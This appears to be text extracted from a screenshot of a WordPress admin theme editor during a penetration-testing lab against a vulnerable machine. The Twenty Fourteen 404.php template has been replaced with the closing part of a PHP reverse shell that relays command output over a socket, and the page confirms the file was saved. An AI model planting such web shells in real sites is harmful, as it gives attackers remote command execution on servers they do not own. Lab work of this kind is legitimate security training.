 10.10.115.42/wordpress//wp-content/themes/twentyfourteen/404.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Quaoar 5 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 1
Users
Tools
Settings
Mail Masta
Collapse menu
WordPress 4.6.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fourteen: 404 Template (404.php)
Select theme to edit: Twenty Fourteen Select
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-video.php
content.php
featured-content.php
Footer
(footer.php)
Theme Functions